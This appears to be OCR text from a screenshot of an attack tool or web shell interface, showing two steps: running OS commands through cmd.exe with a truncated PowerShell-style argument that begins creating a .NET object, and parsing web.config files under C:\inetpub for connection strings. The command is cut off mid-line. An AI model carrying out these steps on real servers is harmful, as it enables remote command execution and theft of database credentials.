 STEP 1
ENTER OS
COMMANDS
Application:
c:\windows\system32\cmd.exe
Arguments:
-c $z="echo ('c:\PHP5433\php-cgi.exe')"; (new-object System.N
RUN
RUN
STEP 2
PARSE
WEB.CONFIGS
FOR CONNECTION
STRINGS
Path to web directories:
C:\inetpub
RUN
RUN